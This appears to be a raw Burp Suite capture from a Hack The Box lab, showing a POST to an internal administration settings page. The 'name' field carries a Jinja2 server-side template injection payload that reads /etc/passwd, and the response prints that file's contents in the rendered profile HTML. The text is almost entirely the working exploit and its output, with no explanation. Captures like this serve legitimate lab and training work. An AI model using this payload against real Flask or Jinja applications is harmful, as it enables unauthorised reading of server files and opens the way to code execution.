 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://internal-administration.goodgames.htb
10 Connection: keep-alive
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name={{+get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read()+}}
Response
Pretty Raw Hex Render
\n
Phone
</label>
354 <input class="form-control" id="phone" type="number" placeholder="+12-345 678
910" required>
355 </div>
356 </div>
357 </div>
358 <div class="mt-3">
359 <button class="btn btn-gray-800 mt-2 animate-up-2" type="submit">
Save all
</button>
360 </div>
361 </form>
362 </div>
363 </div>
364 <div class="col-12 col-xl-4">
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 text-center p-0">
368 <div class="profile-cover rounded-top" data-background="
/static/assets/img/profile-cover.jpg">
</div>
369 <div class="card-body pb-5">
370 <img src="/static/assets/img/team/profile-picture-1.jpg" class="avatar-xl
rounded-circle mx-auto mt-n7 mb-4" alt="Neil Portrait">
371 <h4 class="h3">
372 root:x:0:0:root:/root:/bin/bash
373 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
374 bin:x:2:2:bin:/bin:/usr/sbin/nologin
375 sys:x:3:3:sys:/dev:/usr/sbin/nologin
376 sync:x:4:65534:sync:/bin:/bin/sync
377 games:x:5:60:games:/usr/games:/usr/sbin/nologin
378 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
379 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
380 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
381 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
382 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
383 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
384 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
385 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
386 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
387 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
388 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
389 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
390 _apt:x:100:65534::/nonexistent:/bin/false
391
392 </h4>
393 <h5 class="fw-normal">
394 admin